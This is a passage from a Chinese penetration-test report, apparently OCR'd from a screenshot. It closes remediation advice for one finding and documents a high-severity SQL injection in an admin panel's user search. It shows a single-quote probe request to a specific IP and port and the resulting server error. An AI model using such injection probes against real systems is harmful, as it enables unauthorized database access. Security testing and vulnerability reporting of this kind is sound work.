 • 修复建议：
d. 修复方案：建议采用双因子验证
e. 前端登录采用非对称加密、账号登录上限机制
（四）漏洞名称：管理员功能存在 SQL 注入(高危)
• 漏洞描述：用户管理搜索位置存在 SQL 注入，过滤不严格或未进行预编译
• 影响范围：全局
• 测试步骤：
通过登录进入管理员后台以后，看到多了一个功能叫做系统管理
资金云控系统
搜索...
admin
仪表盘
财务仪表盘
系统管理
财务管理
个人中心
¥28999.99
¥2600.00
¥1106.00
22%
看看搜索功能，输入单引号是否报错
Request
Response
Pretty Raw Hex MarkInfo
Pretty Raw Hex Render
1 GET /users?pageNum=1&pageSize=10&username=' HTTP/1.1
2 Host: 111.119.241.115:18890
3 Authorization: Bearer
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140
Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Referer: http://111.119.241.115:18890/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 1; mode=block
7 Cache-Control: no-cache, no-store, max-age=0, must-revalida
8 Pragma: no-cache
9 Expires: 0
10 X-Frame-Options: DENY
11 Content-Type: application/json
12 Date: Tue, 27 May 2025 02:06:48 GMT
13 Keep-Alive: timeout=60
14 Connection: keep-alive
15 Content-Length: 96
16
{
"code":500,
"message":"系统错误，请联系管理员",
"data":null,